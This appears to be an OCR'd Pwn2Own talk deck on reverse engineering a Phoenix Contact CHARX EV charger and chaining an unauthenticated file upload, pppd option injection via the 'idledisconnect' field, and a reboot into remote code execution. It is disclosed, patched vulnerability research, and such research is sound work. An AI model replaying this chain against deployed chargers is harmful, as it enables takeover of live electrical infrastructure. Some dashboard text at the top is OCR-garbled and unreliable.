		Middle Server	¥1.3.0	• Not running	Ø	-13%) utilization	17.4
		System Munitur	VL5.0	• Puneileg	Ø	Appleon	06 39m 20
		Webserver	VL5±	· hunning	Ø		
	4 2					Boot Accellable	3102164
						NWI Total	473186 8
						Robel Union	1201443
						Disc Unige / Ing	125 (19) 9
						That Usage you/volaths	1% of 232 H

CHARX control



Reverse Engineering

- Static
 - Most custom services/binaries built with Cython (Python in C)
- Dynamic
 - Emulation in QEMU



Reverse Engineering (Compiled Cython)

 "Cython translates Python code to C/C++ code, but additionally supports calling C functions and declaring C types on variables and class attributes."[1]



- Each line of Python is approximately 50 lines of C code
- 1 line "Hello World" in Python = 4,187 lines of C code
- Reversing is significantly harder, but not impossible

(kali@ kali)-[~]
\$ cat hello.pyx
#cython: language_level=3

print('Hello World')

<mark>──(kali⊛kali</mark>)-[~] **\$ head hello.c** /* Generated by Cython 3.0.2 */

#ifndef PY_SSIZE_T_CLEAN
#define PY_SSIZE_T_CLEAN
#endif /* PY_SSIZE_T_CLEAN */
#if defined(CYTHON_LIMITED_API) & 0
#ifndef Py_LIMITED_API
#if CYTHON_LIMITED_API+0 > 0×03030000
#define Py_LIMITED_API CYTHON_LIMITED_API
#else

```
(kali@kali)-[~]
$ wc -l hello.c
4187 hello.c
```

--(kali@kali)-[~]
-\$ gcc -I /usr/include/python3.11 hello.c -lpython3.11 -o hello

```
(kali@kali)-[~]
$ ./hello
Hello World
```

[1] <u>https://github.com/cython/cython</u>

Reverse Engineering (Compiled Cython) – Ghidra Script



cython.py> Running.. [+] PyInit main found at 00024669 [+] PyModuleDef pyx moduledef: 00073a9c [+] PyModuleDef Slot pyx moduledef slots[]: 00076700 [+] PyObject* pyx pymod create(PyObject *spec, PyModuleDef *def): 6001506c [+] PyDbject* int __pyx_pymod_exec(PyObject * __pyx_pyinit_module): 000152fe [+] __Pyx_StringTabEntry __pyx_string_tab: 00073c94 [#] Dumping _pyx_string_tab strings... 000000 0.0.0.0 99 APPLICATION_CONFIGURATION FILE PATH APP SECTION NAME AUTOSTART IDENTIFIER Added daemon successfully from autostart [daemon= Application install completed successfully (Application: Application install failed (Application: ArgumentParser Assuming you are running on a PC. Starting on 0.0.0.0 unless set otherwise BUILD ID-CLIENT INAGES CONTROLLER_HOSTNAMES CRYPTOGRAPHY ALLOW OPENSSL 102 ConfigManager Configuring autostart did not work as intended, previously: Content-Type Could not connect to head server [IP: Could not connect to logging server [IP: Could not connect to server: DAEMON FOLDER DATABASE SOURCE PATH DATA DEFAULT FOLDER PATH DOWNEDAD FOLDER PATH Database copy failed quietly [source: Default network address to connect Did not succeed removing the app Did not succeed stopping the app Distribution was successfully updated, starting reboot (New Version: Download failed for Download process failed [Returncode:

- Ghidra script to automate:
 - Find/retype symbols
 - Retyping function signatures
 - Retyping string constants and add them as a comment
 - Dump strings table (__pyx_string_tab)

Reverse Engineering (Compiled Cython) – Ghidra Script

- Reconstructing Python from strings and variable reuse logic
- Enough to find vulnerabilities?





- ELF 32-Bit ARM
- sudo apt-get install qemu-arm
- Extract _CHARX-SEC-3XXX-Software-Bundle-V1.4.2.raucb.extracted/squashfsroot/root
- ID="charx" NAME="CHARX control Embedded Linux" VERSION="1.4.2 (warrior)" VERSION_ID="1.4.2" PRETTY_NAME="CHARX control Embedded Linux 1.4.2 (warrior)" BUILD_ID="release+1448.20230908.129861fd.7e14fd1"

sudo chroot phoenix/ /bin/sh

•••

sh-4.4# id uid=0(root) gid=0(root) groups=0(root) sh-4.4# uname -a Linux ubuntu2204 6.2.0-32-generic #32~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Fri Aug 18 10:40:13 UTC 2 armv7l armv7l GNU/Linux

QEMU Service Execution

- Deploy config files
- Edit debug options
- Start services running

 = Semi working emulated environment without physical device

•••

cp /etc/charx/charx-modbus-agent.conf /data/charx-modbus-agent/charx-modbus-agent.conf cp /etc/charx/charx-update-agent.conf /data/charx-update-agent/charx-update-agent.conf cp /etc/charx/charx-modbus-server.conf /data/charx-modbus-server/charx-modbus-server.conf cp /etc/charx/charx-controller-agent.conf /data/charx-controller-agent/charx-controlleragent.conf

cp /etc/charx/load-circuit-measure-device.json /data/charx-loadmanagement-agent/loadcircuit-measure-device.json

cp /etc/charx/website.db /data/charx-website/website.db

Debug Log Level

echo "log_type all" >> /etc/mosquitto/mosquitto-template-`uname -n`.conf
sed -i 's/LogLevel=INFO/LogLevel=DEBUG/g' /data/charx-system-config-manager/charx-systemconfig-manager.conf
sed -i 's/LogLevel=INFO/LogLevel=DEBUG/g' /data/charx-jupicore/charx-jupicore.conf

Run services

nginx & /etc/init.d/mosquitto start

cd /usr/sbin/

CharxSystemConfigManager -cl -c /data/charx-system-config-manager/charx-system-configmanager.conf & CharxJupiCore -c /data/charx-jupicore/charx-jupicore.conf & CharxOcpp16Agent -c /data/charx-ocpp16-agent/charx-ocpp16-agent.conf & CharxControllerLoadmanagement & CharxModbusAgent -c /data/charx-modbus-agent/charx-modbus-agent.conf & CharxWebsite -cl -c /data/charx-website/charx-website.conf & CharxModbusServer -c /data/charx-modbus-server/charx-modbus-server.conf &

Update agent has some setup required # Set the IP address to your network interface IP address /usr/local/bin/charx_set_config_param EthernetNetwork1/addresses \$1 CharxUpdateAgent -c /data/charx-update-agent/charx-update-agent.conf &



Compromising CHARX

- Execute shell script via config injection
- Server mode
 - Upload arbitrary file contents
- Client mode
 - Configure Cellular Network
 - ppp Injection
- Server mode
 - Reboot



Compromising CHARX - Uploading Arbitrary File Contents

- POST *http://<charx-ip>:9999/return-database*
- Stores file to /data/charx-update-agent/upload/jupicore_abcd.db with executable permissions (-rwxrwxrwx)
- Validation occurs on filename, however no validation on file contents

```
....
    # [server] main.upload database
    @app.route('/return-database', methods=['POST'])
    def upload_database():
        if request.method == 'POST':
        f = request.files['file']
        path = app.config['UPLOAD FOLDER'].join(f.filename)
        secure_filename(path)
        f.save()
        chmod(?, stat.S_IRWXU | stat.S_IRWXG | stat.S_IRWXO)
        basename(?)
        logger.error('Invalid database-file name. should be jupicore_$UID.db, is ' + ?)
        # split('_')
        trigger_jupicore_import(")
        return 'file uploaded successfully'
```

Compromising CHARX - Uploading Arbitrary File Contents

- Use this primitive to upload the following script file
- Plants the script on the filesystem, however, is not automatically executed yet



• Trigger server mode to client mode by running DHCP server on 192.168.4.0/24

• • •

dnsmasq --interface=ethl --no-daemon --dhcp-range=192.168.4.10,192.168.4.25,255.255.255.0,1m --no-hosts --no-resolv --conf-file=/dev/null dnsmasq: started, version 2.89 cachesize 150 dnsmasq: compile time options: IPv6 GNU-getopt DBus no-UBus i18n IDN2 DHCP DHCPv6 no-Lua TFTP conntrack ipset nftset auth cryptohash DNSSEC loop-detect inotify dumpfile dnsmasq: warning: no upstream servers configured dnsmasq-dhcp: DHCP, IP range 192.168.4.10 -- 192.168.4.25, lease time 2m dnsmasq: cleared cache dnsmasq-dhcp: DHCPDISCOVER(eth1) a8:74:1d:50:4b:5f dnsmasq-dhcp: DHCPOFFER(eth1) 192.168.4.12 a8:74:1d:50:4b:5f dnsmasq-dhcp: DHCPDISCOVER(eth1) a8:74:1d:50:4b:5f dnsmasq-dhcp: DHCPOFFER(eth1) 192.168.4.12 a8:74:1d:50:4b:5f dnsmasq-dhcp: DHCPOFFER(eth1) 192.168.4.12 a8:74:1d:50:4b:5f dnsmasq-dhcp: DHCPOFFER(eth1) 192.168.4.12 a8:74:1d:50:4b:5f dnsmasq-dhcp: DHCPOFFER(eth1) 192.168.4.12 a8:74:1d:50:4b:5f dnsmasq-dhcp: DHCPACK(eth1) 192.168.4.12 a8:74:1d:50:4b:5f

Compromising CHARX - Config Injection

- CharxSystemConfigManager (5001/tcp) allows setting config values in /data/charx-system-configmanager/system-user-configuration.ini
- CelluarNetwork section values are copied to the pppd (point-to-point protocol) config file /etc/ppp/peers/charx-provider
- New line characters are not allowed
- ppp parses multiple options in the same line separated by a space

[System]

name = ev3000
[EthernetNetwork0]

name = eth0dhcp = Truebridged = False addresses = 192.168.3.11 broadcast = netmask = gateway = nogateway = True defaultroutemetric = 10 [EthernetNetwork1] name = eth1dhcp = False bridged = False addresses = 192.168.4.1 broadcast = netmask = gateway = [CellularNetwork] enabled = False apn = useaccesscredentials = False username = password = phonenumber = *99***1# pin = defaultroute = False defaultroutemetric = 20 idledisconnect = 3600

Compromising CHARX - Config Injection

25 linux.die.net/man/8/pppd

who has invoked pppd.

init *script*

Execute the command specified by *script*, by passing it to a shell, to initialize the serial line. This script would typically use the <u>chat(8)</u> program to configure the modem to enable auto answer. A value for this option from a privileged source cannot be overridden by a non-privileged user.

25 linux.die.net/man/8/pppd

.. as a pathname component. The format of the options file is described below.

connect script

Usually there is something which needs to be done to prepare the link before the PPP protocol can be started; for instance, with a dial-up modem, commands need to be sent to the modem to dial the appropriate phone number. This option specifies an command for pppd to execute (by passing it to a shell) before attempting to start PPP negotiation. The *chat (8)* program is often useful here, as it provides a way to send arbitrary strings to a modem and respond to received characters. A value for this option from a privileged source cannot be overridden by a non-privileged user.

25 linux.die.net/man/8/pppd

welcome script

Run the executable or shell command specified by *script* before initiating PPP negotiation, after the connect script (if any) has completed. A value for this option from a privileged source cannot be overridden by a non-privileged user.

Compromising CHARX - Config Injection

• POST: http://<charx-ip>:5001/api/v1.0/<section>/<name>

Section	Name	Value
CellularNetwork	apn	everywhere
CellularNetwork	useaccesscredentials	True
CellularNetwork	username	eesecure
CellularNetwork	password	secure
CellularNetwork	pin	1111
CellularNetwork	defaultroute	True
CellularNetwork	idledisconnect	3600 welcome /data/charx-update-agent/upload/jupicore_abcd.db connect /data/charx-update-agent/upload/jupicore_abcd.db init /data/charx-update-agent/upload/jupicore_abcd.db
CellularNetwork	enabled	True

Compromising CHARX - Client to server mode

POST: http://<charx-ip>:5001/api/v1.0/<section>/<name>

Section	Name	Value
System	name	ev3000

Compromising CHARX - Trigger reboot

• POST: *http://<charx-ip>:5001/api/v1.0/reboot*

....

src.api_config.ApiReboot.post def post(?): # "write_system_time" logger.info('Reboot is going to be executed') subprocess.check_output(['sudo', '/sbin/reboot']) logger.info('Reboot was executed') logger.error('Rebooting system Error: ' + ?) # "Response" # "Response" # "status" # "response" # "logger"

Compromising CHARX – CVE-2024-25994 (ZDI-24-867)

• "An unauthenticated remote attacker can upload a arbitrary script file due to improper input validation. The upload destination is fixed and is write only."

Severity: **5.3** (CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:L/A:N) <u>VDE-2024-011</u> [CERT@VDE

Product(s)	Article No°	Product Name	Affected Version(s)
	1139022	CHARX SEC-3000	<= 1.5.0
	1139018	CHARX SEC-3050	<= 1.5.0
	1139012	CHARX SEC-3100	<= 1.5.0
	1138965	CHARX SEC-3150	<= 1.5.0

Compromising CHARX – CVE-2024-25995 (ZDI-24-856)

• "An unauthenticated remote attacker can modify configurations to perform a remote code execution due to a missing authentication for a critical function."

Severity: 9.8 (CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H) <u>VDE-2024-011 | CERT@VDE</u>

Product(s)	Article No°	Product Name	Affected Version(s)
	1139022	CHARX SEC-3000	<= 1.5.0
	1139018	CHARX SEC-3050	<= 1.5.0
	1139012	CHARX SEC-3100	<= 1.5.0
	1138965	CHARX SEC-3150	<= 1.5.0



- Make sure you have multiple devices
 - Alpine IVI Brick reballing the BGA
 - Autel MaxiCharger Bricked, we don't know what went wrong 🙂



Conclusion

- At Pwn2Own **all** the EV chargers were hacked.
 - Pretty simple bugs too..
- Automotive competition is one of the most accessible currently
- Large attack surface
 - Lots of interfaces / connectivity
- Research access can be challenging
 - Needs to be done safely (high voltages)

Credits

- ZDI
 - For running a great competition!
- Phoenix Contact PSIRT
 - Patched issues quickly and responsive comms
- NCC
 - Phoebe Queen
 - Jameson Hyde
 - James Chambers
 - Liz James
 - Andy Davis
 - Rob Wood
 - Felipe Zimmerle



